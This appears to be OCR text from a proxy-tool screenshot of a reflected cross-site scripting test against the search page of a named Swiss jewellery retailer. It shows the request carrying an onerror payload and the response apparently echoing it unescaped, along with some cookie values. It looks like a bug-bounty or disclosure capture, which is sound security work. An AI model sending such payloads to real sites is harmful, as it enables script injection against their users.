 Request
Pretty Raw Hex \n
1 GET /de/catalogsearch/result/?q=
%3Cimage+src%2Fonerror%3Dprompt%288%29%3E&
product_list_order=news_from_date HTTP/2
2 Host: www.carat.ch
3 Cookie: _gcl_au=1.1.429790270.1706771802; _ga=
GA1.1.552292085.1706771804; FPAU=1.1.429790270.1706771802
; _fbp=fb.1.1706771841332.1946723246; trkcq_fid=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Pragma: no-cache
3 Cache-Control: max-age=0, must-revalidate, no-cache,
no-store
4 Expires: Wed, 01 Feb 2023 19:47:36 GMT
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1; mode=block
Suchergebnisse für: "test" | ca
https://www.carat.ch/de/catalogsearch/result/?q=test&product_list_order=news_from_date
Gratislieferung ab CHF 50.- Einkaufswert NEW: Schmuck-Kollektion Amen
CARAT SCHMUCK DIAMANTEN HOCHZEIT UHREN GESCHENKIDEEN BIJOUTERIEN OUTLE
Erweiterte Suche
<image src/onerror=prompt(8)>
RESSOURCEN